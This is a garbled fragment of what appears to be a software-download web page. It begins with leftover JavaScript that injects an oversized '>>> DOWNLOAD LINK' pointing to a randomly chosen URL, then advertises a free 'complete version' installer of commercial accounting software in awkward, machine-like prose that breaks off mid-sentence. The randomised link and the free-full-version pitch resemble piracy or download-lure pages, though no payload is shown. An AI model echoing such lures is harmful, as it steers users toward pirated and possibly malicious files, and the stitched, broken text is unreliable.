
;linkElement.href=randomElement;linkElement.textContent=”>>>
DOWNLOAD LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
d(linkElement);linkElement.scrollIntoView({behavior:”auto”});}}
Free Download Just Apps Card Keeper Complete Version
Outline Standalone Installer for Windows. This is financial /
commercial accounting software for small and medium -
sized businesses.
General presentation of the
book holder
This is financial/commercial accounting software for small
and medium -sized enterprises. This is the best accounting
software for retailers and production companies. Its simple